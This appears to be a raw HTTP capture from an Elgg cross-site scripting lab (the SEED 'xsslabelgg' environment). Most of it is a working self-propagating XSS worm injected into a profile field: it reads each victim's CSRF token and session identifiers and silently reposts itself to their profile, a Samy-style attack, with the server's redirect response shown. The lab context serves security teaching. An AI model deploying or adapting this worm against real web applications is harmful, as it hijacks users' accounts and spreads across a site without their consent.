 http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
content-type: application/x-www-form-urlencoded
origin: http://www.xsslabelgg.com
Content-Length: 1136
Cookie: Elgg=jl5l97kq1k4todunjgn0ek8ft0
Connection: keep-alive
__elgg_ts=1718938378&__elgg_token=P-0B7cbe_msL5vOGF0n8AQ&guid=44&briefdescription=Samy is my hero&description=<script id='worm'>
    setTimeout(() => {
        var ts = elgg.security.token.__elgg_ts;
        var token = elgg.security.token.__elgg_token;
        var guid = elgg.session.user.guid;
        fetch('http://www.xsslabelgg.com/action/profile/edit', {
            credentials: 'include',
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded'
            },
            body: new URLSearchParams({
                __elgg_ts: ts,
                __elgg_token: token,
                guid: guid,
                briefdescription: "Samy is my hero",
                description: "<script id='worm'>" + document.getElementById('worm').innerHTML + "<\/script>"
            })
        })
    }, 3000)
</script>
POST: HTTP/1.1 302 Found
Date: Fri, 21 Jun 2024 02:53:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/alice
Content-Length: 0
Keep-Alive: timeout=5, max=97
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8